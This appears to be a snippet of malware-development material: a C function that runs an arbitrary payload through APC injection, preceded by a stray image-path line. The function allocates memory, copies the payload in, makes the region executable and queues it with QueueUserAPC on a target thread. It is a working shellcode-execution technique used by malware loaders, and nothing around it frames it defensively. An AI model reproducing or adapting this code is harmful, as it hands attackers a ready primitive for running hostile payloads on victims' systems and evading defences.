 BOOL RunViaApcInjection(IN HANDLE hThread, IN PBYTE pPayload, IN SIZE_T sPayloadSize) {
PVOID pAddress = NULL;
DWORD dwOldProtection = NULL;
pAddress = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (pAddress == NULL) {
printf("\t[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}
memcpy(pAddress, pPayload, sPayloadSize);
if (!VirtualProtect(pAddress, sPayloadSize, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
printf("\t[!] VirtualProtect Failed With Error : %d \n", GetLastError());
return FALSE;
}
if (!QueueUserAPC((PAPCFUNC)pAddress, hThread, NULL)) {
printf("\t[!] QueueUserAPC Failed With Error : %d \n", GetLastError());
return FALSE;
}
return TRUE;
}